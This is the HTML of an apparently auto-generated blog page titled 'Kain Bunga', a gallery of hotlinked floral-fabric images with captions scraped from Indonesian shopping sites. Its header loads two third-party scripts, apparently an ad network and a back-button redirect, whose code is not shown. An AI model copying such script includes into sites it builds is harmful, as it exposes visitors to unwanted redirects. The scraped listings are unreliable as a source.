

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/kain-bunga/
body_size: 10321
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Kain Bunga</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Kain Bunga"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Kain Bunga","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Kain Bunga</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href=https://cf.shopee.co.id/file/5a25d59580901add4a5eb74f7cdbf1fe target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/5a25d59580901add4a5eb74f7cdbf1fe alt></a> Kain Katun Jepang motif bunga harga per meter (3) | Shopee Indonesia
<a href=https://media.karousell.com/media/photos/products/2019/04/29/kain_bunga_1556470324_497d07c6.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2019/04/29/kain_bunga_1556470324_497d07c6.jpg alt></a> Kain bunga, Home & Furniture, Furniture on Carousell
<a href=https://sc02.alicdn.com/kf/HTB16FocgNPI8KJjSspfq6ACFXXa3.jpg_350x350.jpg target=_blank><img class=lozad data-src=https://sc02.alicdn.com/kf/HTB16FocgNPI8KJjSspfq6ACFXXa3.jpg_350x350.jpg alt></a> Floral Kain Katun Grosir Kain Garmen - Buy Pabrik Langsung Kain Bunga Kain Katun Dicetak Pola Dicetak Kapas Kain Drill Product on Alibaba.com
<a href=https://ae01.alicdn.com/kf/HTB19pFLdgn.PuJjSZFkq6A_lpXas/Pakaian-Jahit-Kain-Bunga-Kain-Sifon-Bahan-Polyester-DIY-Gaun-Musim-Panas-Kemeja-Blus-Rok-Pakaian.jpg target=_blank><img class=lozad data-src=https://ae01.alicdn.com/kf/HTB19pFLdgn.PuJjSZFkq6A_lpXas/Pakaian-Jahit-Kain-Bunga-Kain-Sifon-Bahan-Polyester-DIY-Gaun-Musim-Panas-Kemeja-Blus-Rok-Pakaian.jpg alt></a> Pakaian Jahit Kain Bunga Kain Sifon Bahan Polyester DIY Gaun Musim Panas Kemeja Blus Rok Pakaian Pembuatan Kain Jaringan|polyester material|fabric polyesterchiffon fabric - AliExpress
<a href=https://ecs7.tokopedia.net/img/cache/700/attachment/2018/10/13/153942850965221/153942850965221_52315d3e-17bd-4388-a90a-ad4d465836a4.png target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/attachment/2018/10/13/153942850965221/153942850965221_52315d3e-17bd-4388-a90a-ad4d465836a4.png alt></a> Jual kain katun jepang motif bunga, bahan blouse, dress - Jakarta Pusat - riki maju99 | Tokopedia
<a href=https://cf.shopee.co.id/file/2ea2eec7f70b88d651ccfb22c6b1f8a9 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/2ea2eec7f70b88d651ccfb22c6b1f8a9 alt></a> Kain/bahan TILLE 3D BUNGA TIMBUL/3D FLOWER | Shopee Indonesia
<a href=https://ae01.alicdn.com/kf/HTB1u66xIXXXXXadXpXXq6xXFXXXL/5-pcs-45-cm-45-cm-biru-kain-katun-bunga-untuk-merajut-Kapas-kain-tekstil-Merajut.jpg target=_blank><img class=lozad data-src=https://ae01.alicdn.com/kf/HTB1u66xIXXXXXadXpXXq6xXFXXXL/5-pcs-45-cm-45-cm-biru-kain-katun-bunga-untuk-merajut-Kapas-kain-tekstil-Merajut.jpg alt></a> 5 pcs 45 cm * 45 cm biru kain katun bunga untuk merajut, Kapas kain tekstil, Merajut Telas tambal sulam kain|patchwork fabric|floral cotton fabriccotton fabric - AliExpress
<a href=https://www.designkainprinting.com/uploads/5/2/9/5/52952983/802705_orig.jpg target=_blank><img class=lozad data-src=https://www.designkainprinting.com/uploads/5/2/9/5/52952983/802705_orig.jpg alt></a> Premium Quality Print | Low Price | Free Design
<a href=https://ecs7.tokopedia.net/img/cache/700/attachment/2020/1/16/157914553250862/157914553250862_aa5cf9f4-0ec2-40d1-9efc-882da329af20.png target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/attachment/2020/1/16/157914553250862/157914553250862_aa5cf9f4-0ec2-40d1-9efc-882da329af20.png alt></a> Jual Kain katun jepang motif bunga warna warni lebar 1.50 meter - Jakarta Barat - CalvinSug | Tokopedia
<a href=https://cf.shopee.co.id/file/c8de5c6c7b3138d64fe070e7347aeb1f target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/c8de5c6c7b3138d64fe070e7347aeb1f alt></a> KAIN METERAN MOTIF BUNGA-BUNGA | Shopee Indonesia
<a href=https://cf.shopee.co.id/file/ebbcd00ce4e08fbaa726ac3cc721eccb target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/ebbcd00ce4e08fbaa726ac3cc721eccb alt></a> Kain Katun Jepang motif bunga ranting sakura v5 tokai senko | Shopee Indonesia
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/11/13/43733509/43733509_bbb583f5-6ad8-40d3-a4a4-28515e60e849_1000_1000 target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/11/13/43733509/43733509_bbb583f5-6ad8-40d3-a4a4-28515e60e849_1000_1000 alt></a> Jual KAIN SOFA MOTIF BUNGA-BUNGA - Kota Yogyakarta - Toko Liman Jogja | Tokopedia
<a href=https://s0.bukalapak.com/img/50402274931/original/Kain_Katun_Jepang_Motif_Bunga_Besar_Tokai_Senko.png target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/50402274931/original/Kain_Katun_Jepang_Motif_Bunga_Besar_Tokai_Senko.png alt></a> kain katun jepang motif bunga besar tokai senko di Lapak saimastore | Bukalapak
<a href=https://s.kaskus.id/r480x480/images/fjb/2019/04/23/kain_katun_jepang_motif_bunga_lebar_150_meter_1328652_1556031175.jpeg target=_blank><img class=lozad data-src=https://s.kaskus.id/r480x480/images/fjb/2019/04/23/kain_katun_jepang_motif_bunga_lebar_150_meter_1328652_1556031175.jpeg alt></a> Terjual Kain katun Jepang motif bunga lebar 1,50 meter | KASKUS
<a href=http://tokokainflanel.com/image/cache/data/0%20JUN%2018/KKB94%20Kain%20Katun%20Jepang%20Motif%20Bunga%20Tulip%20Kecil-650x650.jpg target=_blank><img class=lozad data-src=http://tokokainflanel.com/image/cache/data/0%20JUN%2018/KKB94%20Kain%20Katun%20Jepang%20Motif%20Bunga%20Tulip%20Kecil-650x650.jpg alt></a> KKB94 Kain Katun Jepang Motif Bunga Tulip Kecil
<a href="https://ik.imagekit.io/carro/jualo/original/14201285/bahan-sakura-organza-wanita-14201285.jpg?v=1516678373" target=_blank><img class=lozad data-src="https://ik.imagekit.io/carro/jualo/original/14201285/bahan-sakura-organza-wanita-14201285.jpg?v=1516678373" alt></a> Bahan Sakura Organza / Kain Organza Bunga Timbul | Kab. Karawang | Jualo
<a href=https://id-test-11.slatic.net/p/a342d36528d84f58c7a64f051a4c5509.jpg_340x340q80.jpg_.webp target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/p/a342d36528d84f58c7a64f051a4c5509.jpg_340x340q80.jpg_.webp alt></a> BUNGA KAIN BUNGA SUVENIR BUNGA HIAS KAIN FLANEL | Lazada Indonesia
<a href=https://media.karousell.com/media/photos/products/2017/08/11/kain_songket_bunga_tabur_exclusive_tenun_1502450682_55b63392.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2017/08/11/kain_songket_bunga_tabur_exclusive_tenun_1502450682_55b63392.jpg alt></a> Kain Songket Bunga Tabur Exclusive (Tenun), Women&rsquo;s Fashion, Clothes, Others on Carousell
<a href=http://www.charismaku.com/images/upload/products/big/3417_pvRgmbv.jpg target=_blank><img class=lozad data-src=http://www.charismaku.com/images/upload/products/big/3417_pvRgmbv.jpg alt></a> Bahan - KAIN WOOLPEACH - MOTIF BUNGA - GR2269 - 59840 - Charisma Accessories
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/3/31/5658155/5658155_be07e863-a6b2-4fcd-b551-642f5bfc6e8f_532_532.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/3/31/5658155/5658155_be07e863-a6b2-4fcd-b551-642f5bfc6e8f_532_532.jpg alt></a> Jual kain Batik Klasik Motif Bunga Mawar - Kota Malang - Banjarshoop03 | Tokopedia
<a href=https://cf.shopee.co.id/file/3ce38331f7abefee7a546071defca101 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/3ce38331f7abefee7a546071defca101 alt></a> Kain Katun Jepang Motif Bunga Kecil | Shopee Indonesia
<a href=https://s0.bukalapak.com/img/024151907/s-330-330/KKB70_Kain_Katun_Jepang_Bidang_Besar_Motif_Mawar_dan_Bunga_K.jpg.webp target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/024151907/s-330-330/KKB70_Kain_Katun_Jepang_Bidang_Besar_Motif_Mawar_dan_Bunga_K.jpg.webp alt></a> Jual Produk Kain Katun Motif Bunga Mawar Murah dan Terlengkap November 2020 | Bukalapak
<a href=http://www.benangraja.com/11554-big_default_2x/kain-motif-pe-kipas-bunga.jpg target=_blank><img class=lozad data-src=http://www.benangraja.com/11554-big_default_2x/kain-motif-pe-kipas-bunga.jpg alt></a> Kain Motif PE Kipas Bunga - Benang Raja
<a href=https://cdn.elevenia.co.id/g/9/6/1/5/0/9/28961509_B.jpg target=_blank><img class=lozad data-src=https://cdn.elevenia.co.id/g/9/6/1/5/0/9/28961509_B.jpg alt></a> Kain Tile Tila Tulle Motif Bunga Per Roll (50yard) Lebar 170cm - Merah | elevenia
<a href=https://i.pinimg.com/originals/30/a1/f6/30a1f6d285090c1ab043cbfe6ce2e066.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/30/a1/f6/30a1f6d285090c1ab043cbfe6ce2e066.jpg alt></a> Batik Bunga Kain | Batik art, Batik pattern, Batik solo
<a href=https://id-test-11.slatic.net/p/715e3943667d27987dbc67acb7383805.jpg_340x340q80.jpg_.webp target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/p/715e3943667d27987dbc67acb7383805.jpg_340x340q80.jpg_.webp alt></a> Latar Belakang Fotografi Kain Bunga Lantai Dinding Foto Studio Backdrop Dekorasi | Lazada Indonesia
<a href=https://wkurniawati.files.wordpress.com/2016/07/picsart_07-18-05-31-051.jpg target=_blank><img class=lozad data-src=https://wkurniawati.files.wordpress.com/2016/07/picsart_07-18-05-31-051.jpg alt></a> wkurniawati
<a href=https://ae01.alicdn.com/kf/HTB1_9UpHVXXXXbmXFXXq6xXFXXXH/3D-Kain-kain-bunga-mawar-berwarna-warni-pernikahan-karpet-meja-satin-pelari-pesta-pernikahan-latar-belakang.jpg target=_blank><img class=lozad data-src=https://ae01.alicdn.com/kf/HTB1_9UpHVXXXXbmXFXXq6xXFXXXH/3D-Kain-kain-bunga-mawar-berwarna-warni-pernikahan-karpet-meja-satin-pelari-pesta-pernikahan-latar-belakang.jpg alt></a> 3D Kain kain bunga mawar berwarna warni pernikahan karpet meja satin pelari pesta pernikahan latar belakang pernikahan decor (140 cm lebar)|decorative flower garland|flower interior decorationflower stage decoration - AliExpress
<a href=https://cdn-radar.jawapos.com/uploads/radarsurabaya/news/2020/03/19/sulap-kain-perca-jadi-bunga-yang-indah-dan-ramah-lingkungan_m_184656.jpg target=_blank><img class=lozad data-src=https://cdn-radar.jawapos.com/uploads/radarsurabaya/news/2020/03/19/sulap-kain-perca-jadi-bunga-yang-indah-dan-ramah-lingkungan_m_184656.jpg alt></a> Sulap Kain Perca Jadi Bunga yang Indah dan Ramah Lingkungan
<a href=https://i.pinimg.com/originals/be/e7/fd/bee7fd47af55389e70c94ea0367cc0ba.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/be/e7/fd/bee7fd47af55389e70c94ea0367cc0ba.jpg alt></a> 157) DIY Tutorial || Cara membuat bros bunga mawar kain katun || How to make Rose from Cotton fabric - YouTube | Bunga kain, Kerajinan kain, Bunga
<a href=https://www.findyka.com/upload/Kain%20katun%20bunga%20sepatu%20navy-ori.jpg target=_blank><img class=lozad data-src=https://www.findyka.com/upload/Kain%20katun%20bunga%20sepatu%20navy-ori.jpg alt></a> Findyka.com - Kain katun 115cm bunga sepatu navy
<a href="https://cdn1-production-images-kly.akamaized.net/sKvKwdSKUc6gXfTKM4CUpqRQPKY=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/2750080/original/035626800_1552460662-HL.jpg" target=_blank><img class=lozad data-src="https://cdn1-production-images-kly.akamaized.net/sKvKwdSKUc6gXfTKM4CUpqRQPKY=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/2750080/original/035626800_1552460662-HL.jpg" alt></a> Cara Membuat Bunga dari Kain Flanel, Mudah dan Bisa Jadi Bisnis - Citizen6 Liputan6.com
<a href="https://apollo-singapore.akamaized.net/v1/files/a9qegnz53dj23-ID/image;s=850x0" target=_blank><img class=lozad data-src="https://apollo-singapore.akamaized.net/v1/files/a9qegnz53dj23-ID/image;s=850x0" alt></a> Bahan kain dengan motif bunga - Lainnya - 787274694
<a href="https://awsimages.detik.net.id/community/media/visual/2019/05/31/6ef8e20f-b4d4-494b-aea1-ebb1974b900a_169.jpeg?w=600&q=90" target=_blank><img class=lozad data-src="https://awsimages.detik.net.id/community/media/visual/2019/05/31/6ef8e20f-b4d4-494b-aea1-ebb1974b900a_169.jpeg?w=600&q=90" alt></a> Bunga Kain Mimin Laris Manis Jelang Lebaran
<a href=https://sc01.alicdn.com/kf/He10ca7c68c85490ea5665e6e69ed87d6q.jpg_350x350.jpg target=_blank><img class=lozad data-src=https://sc01.alicdn.com/kf/He10ca7c68c85490ea5665e6e69ed87d6q.jpg_350x350.jpg alt></a> Putih Dan Merah Muda Warna Stage Latar Belakang Kain Bunga Untuk Pernikahan Grosir - Buy Kain Bunga Untuk Pernikahan Dekorasi,Dekorasi Bunga Buatan Tangan Untuk Gaun,Kain Rose Bunga Dinding Product on Alibaba.com
<a href=https://cdn.pixabay.com/photo/2015/03/16/19/20/flowers-676464_960_720.jpg target=_blank><img class=lozad data-src=https://cdn.pixabay.com/photo/2015/03/16/19/20/flowers-676464_960_720.jpg alt></a> Bunga Kain - Foto gratis di Pixabay
<a href=http://tokokainflanel.com/image/cache/data/0%20MEI%2019/KKB13KainKatunJepangMotifBunga-650x650.JPG target=_blank><img class=lozad data-src=http://tokokainflanel.com/image/cache/data/0%20MEI%2019/KKB13KainKatunJepangMotifBunga-650x650.JPG alt></a> KKB13 Bunga Sakura Ranting Hijau
<a href=https://i.ytimg.com/vi/8jdsKR3MOpM/maxresdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/8jdsKR3MOpM/maxresdefault.jpg alt></a> Bunga dari kain bekas | DIY the best out of t-shirt waste - YouTube
<a href=https://cf.shopee.co.id/file/webp/0760d88652ac5b470d6a16c72ea1e9ac target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/webp/0760d88652ac5b470d6a16c72ea1e9ac alt></a> Kain Katun Jepang motif bunga harga per meter (3)
<a href=https://s3.bukalapak.com/img/8763546683/s-400-400/1267785_2670878c_30af_496b_a36a_fc68169eb99c.jpg target=_blank><img class=lozad data-src=https://s3.bukalapak.com/img/8763546683/s-400-400/1267785_2670878c_30af_496b_a36a_fc68169eb99c.jpg alt></a> Termurah KAIN KATUN JEPANG motif bunga kecil di Lapak Ind Shops | Bukalapak
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/2/22/0/0_3d70cec4-2755-4f52-948a-31fbac47dc53_378_504.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/2/22/0/0_3d70cec4-2755-4f52-948a-31fbac47dc53_378_504.jpg alt></a> Jual kain katun linen motif bunga mawar - Kota Bandung - nirwaza syar&rsquo;i | Tokopedia
<a href=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/full//1093/cek-batik_cek-batik-kain-batik-motif-unik-bunga-merekah---pink_full04.jpg target=_blank><img class=lozad data-src=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/full//1093/cek-batik_cek-batik-kain-batik-motif-unik-bunga-merekah---pink_full04.jpg alt></a> Jual Cek Batik Kain Batik Motif Unik Bunga Merekah - Pink Online Oktober 2020 | Blibli.com
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=714782408555848" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=714782408555848" alt></a> KAIN Pasang SULAM BUNGA Timbul - Home | Facebook
<a href="https://apollo-singapore.akamaized.net/v1/files/7fqci7ap7vfj2-ID/image;s=850x0" target=_blank><img class=lozad data-src="https://apollo-singapore.akamaized.net/v1/files/7fqci7ap7vfj2-ID/image;s=850x0" alt></a> BROS KAIN BUNGA HIJAB AKSESORIS HADIAH ULANG TAHUN SOUVENIR PERNIKAHAN - Fashion Wanita - 771609052
<a href=https://i.ytimg.com/vi/A6ttY6MK2KI/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/A6ttY6MK2KI/hqdefault.jpg alt></a> DIY Tulle Flowers � Bunga dari Kain Tile - YouTube
<a href=http://cottonville.my/wp-content/uploads/2018/02/kain-pasang-cotton-murah-cantik-corak-bunga-3-1.jpg target=_blank><img class=lozad data-src=http://cottonville.my/wp-content/uploads/2018/02/kain-pasang-cotton-murah-cantik-corak-bunga-3-1.jpg alt></a> Kain Pasang Cotton Corak Bebunga - Cottonville
<a href=https://cdns.klimg.com/diadona.id/resources//real/2020/08/07/75536/cara-membuat-bunga.jpg target=_blank><img class=lozad data-src=https://cdns.klimg.com/diadona.id/resources//real/2020/08/07/75536/cara-membuat-bunga.jpg alt></a> Cara Membuat Bunga dari Kain Flanel dan Sedotan untuk Hiasan Rumah yang Menarik | Diadona.id
<a href=https://media.karousell.com/media/photos/products/2017/01/06/kain_rayon_motif_bunga_1483714655_2613366c.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2017/01/06/kain_rayon_motif_bunga_1483714655_2613366c.jpg alt></a> Kain Rayon Motif Bunga, Olshop Fashion, Olshop Wanita di Carousell
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=632705227081553" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=632705227081553" alt></a> Kain Bunga RM5 Semeter - Photos | Facebook
<a href=https://i.pinimg.com/originals/98/cf/2e/98cf2e4fc1d7e851f6a75d97d1f3e80f.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/98/cf/2e/98cf2e4fc1d7e851f6a75d97d1f3e80f.jpg alt></a> Jilbab Segi Empat Bahan Kain Tisu Motif Bunga 115x115 - LuqiHijab | Kain, Bunga, Produk
<a href=https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1232704281l/6129518.jpg target=_blank><img class=lozad data-src=https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1232704281l/6129518.jpg alt></a> Aneka Bunga Cantik dari Kain by Iva Hardiana
<a href=http://m.id.hacplant.com/uploads/201816301/fabric-peach-flower-branches16048490657.jpg target=_blank><img class=lozad data-src=http://m.id.hacplant.com/uploads/201816301/fabric-peach-flower-branches16048490657.jpg alt></a> Cina kain bunga persik cabang pemasok, produsen, Factory - disesuaikan kain bunga persik cabang Grosir - rumah seni konvergensi
<a href=https://png.pngtree.com/png-clipart/20190614/original/pngtree-flowers-seamless-pattern-with-backgrounddesign-for-fabrictextilecoverprint-or-wrapping-papervector-illustration-png-image_3732424.jpg target=_blank><img class=lozad data-src=https://png.pngtree.com/png-clipart/20190614/original/pngtree-flowers-seamless-pattern-with-backgrounddesign-for-fabrictextilecoverprint-or-wrapping-papervector-illustration-png-image_3732424.jpg alt></a> Gambar Cover Bentuk Untuk Kain Bunga Corak Lancar Dengan Latar Belakang Cetak Atau Bungkusan Kertas Tekstil Vektor Ilustrasi, Abstrak, Seni, Latar Belakang PNG dan Vektor untuk Muat turun Percuma
<a href=https://miro.medium.com/max/2560/1*RAsM37H6MpUfC4DT7KaQog.jpeg target=_blank><img class=lozad data-src=https://miro.medium.com/max/2560/1*RAsM37H6MpUfC4DT7KaQog.jpeg alt></a> The Almost-Death of Bunga Perang. Resurrecting a clan&rsquo;s tenun ikat� | by Kain Kita (Kain by Indonesia) | Medium
<a href=http://img.priceza.co.id/img1/37/0134/37-20180724110733-27102015664232699.jpg target=_blank><img class=lozad data-src=http://img.priceza.co.id/img1/37/0134/37-20180724110733-27102015664232699.jpg alt></a> Daftar harga Kain Katun Jepang Motif Bunga Sakura Bulan November 2020
<a href=https://www.purbalinggakab.go.id/v1/wp-content/uploads/2019/11/Hasil-kerajinan-kain-1152x640.jpg target=_blank><img class=lozad data-src=https://www.purbalinggakab.go.id/v1/wp-content/uploads/2019/11/Hasil-kerajinan-kain-1152x640.jpg alt></a> Manfaatkan Kain Bekas Untuk Membuat Pot Bunga | Kabupaten Purbalingga
<a href=https://www.sewtizen.com.my/image/sewtizen/image/cache/data/all_product_images/product-1346/ch-7b-blue%20floral-800x600.jpg target=_blank><img class=lozad data-src=https://www.sewtizen.com.my/image/sewtizen/image/cache/data/all_product_images/product-1346/ch-7b-blue%20floral-800x600.jpg alt></a> Kain Ela Cotton corak Bunga Warna Biru Gelap(4 meter)
<a href=https://cdn.timesmedia.co.id/images/2019/11/01/Bunga-Kain.jpg target=_blank><img class=lozad data-src=https://cdn.timesmedia.co.id/images/2019/11/01/Bunga-Kain.jpg alt></a> Dari Dusun Terpencil, Kain Stocking Disulap Menjadi Kerajinan Bernilai Ekonomi Tinggi | TIMES Indonesia
<a href=https://ae01.alicdn.com/kf/HTB1Jbb5oeuSBuNjSsziq6zq8pXa4/Cukup-Ungu-Besar-Naik-Bunga-Ungu-Abstrak-Cek-Dicetak-Kain-Katun-Kain-Bunga-Untuk-DIY-Jahit.jpg target=_blank><img class=lozad data-src=https://ae01.alicdn.com/kf/HTB1Jbb5oeuSBuNjSsziq6zq8pXa4/Cukup-Ungu-Besar-Naik-Bunga-Ungu-Abstrak-Cek-Dicetak-Kain-Katun-Kain-Bunga-Untuk-DIY-Jahit.jpg alt></a> Cukup Ungu Besar Naik Bunga & Ungu Abstrak Cek Dicetak Kain Katun Kain Bunga Untuk DIY Jahit Bedding Quilting|Kain| - AliExpress
<a href=https://st4.depositphotos.com/9057096/27389/i/1600/depositphotos_273898646-stock-photo-sunflower-seamless-pattern-sunflower-fabric.jpg target=_blank><img class=lozad data-src=https://st4.depositphotos.com/9057096/27389/i/1600/depositphotos_273898646-stock-photo-sunflower-seamless-pattern-sunflower-fabric.jpg alt></a> Pola tanpa kelopak bunga matahari. Latar belakang kain bunga matahari . � Stok Foto � barvart #273898646
<a href=https://mmcraft.files.wordpress.com/2011/05/dsc00513.jpg target=_blank><img class=lozad data-src=https://mmcraft.files.wordpress.com/2011/05/dsc00513.jpg alt></a> MOTIF LUKIS KAIN BUNGA MATAHARI � MM CRAFT Seni Lukis Kain
<a href="https://cdn0-production-images-kly.akamaized.net/uPRldRURNJDAfIuqu9A1lGmX77g=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/2923874/original/055465600_1569571870-F7O6B07INI7W90L.jpg" target=_blank><img class=lozad data-src="https://cdn0-production-images-kly.akamaized.net/uPRldRURNJDAfIuqu9A1lGmX77g=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/2923874/original/055465600_1569571870-F7O6B07INI7W90L.jpg" alt></a> Cara Membuat Buket Bunga dari Kain Flanel untuk Anak, Mudah dan Simpel - Hot Liputan6.com
<a href=https://id-test-11.slatic.net/p/3dbbb086ad37e92f45d9976b05685fef.jpg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/p/3dbbb086ad37e92f45d9976b05685fef.jpg alt></a> Bunga Hiasan Anggrek Mekar X2 Plastik Artificial / Bunga Anggrek Kain / Bunga Anggrek Artificial / Bunga Anggrek Kain Murah / Bunga Anggrek Mekar 1 pc / Bunga Anggrek Mekar 1 Tangkai /
<a href=https://cdns.klimg.com/diadona.id/resources//real/2020/07/23/69701/cara-membuat-bunga-dari-kain-flanel.jpg target=_blank><img class=lozad data-src=https://cdns.klimg.com/diadona.id/resources//real/2020/07/23/69701/cara-membuat-bunga-dari-kain-flanel.jpg alt></a> Cara Membuat Bunga dari Kain Flanel, Cantik dan Awet Jadi Hiasan di Rumah nih! | Diadona.id
<a href=https://png.pngtree.com/element_our/20200609/ourlarge/pngtree-floral-fabric-shading-image_2229833.jpg target=_blank><img class=lozad data-src=https://png.pngtree.com/element_our/20200609/ourlarge/pngtree-floral-fabric-shading-image_2229833.jpg alt></a> Naungan Kain Bunga, Segar, Floral, Kain PNG Transparan Gambar Clipart dan File PSD untuk Unduh Gratis
<a href=https://media.karousell.com/media/photos/products/2017/01/06/kain_katun_motif_bunga_mawar_1483714788_b1ba01f8.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2017/01/06/kain_katun_motif_bunga_mawar_1483714788_b1ba01f8.jpg alt></a> Kain Katun Motif Bunga Mawar, Olshop Fashion, Olshop Wanita di Carousell
<a href=https://sc02.alicdn.com/kf/HTB1nc4liQ.HL1JjSZFuq6x8dXXa8.jpg_350x350.jpg target=_blank><img class=lozad data-src=https://sc02.alicdn.com/kf/HTB1nc4liQ.HL1JjSZFuq6x8dXXa8.jpg_350x350.jpg alt></a> 100% Polyester Dicetak Motif Bunga Desain Anyaman Beludru Melembutkan Kain Untuk Pelapis - Buy Melembutkan Kain Pelapis Dicetak Beludru Sofa Kain Beludru Kain Product on Alibaba.com
<a href=https://cf.shopee.co.id/file/e9b881724311b27d7de53c74bd54a6e7 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/e9b881724311b27d7de53c74bd54a6e7 alt></a> kain katun jepang tokai senko motif bunga kecil D142 (harga 1/2 mtr, min pembelian 1 mtr) | Shopee Indonesia
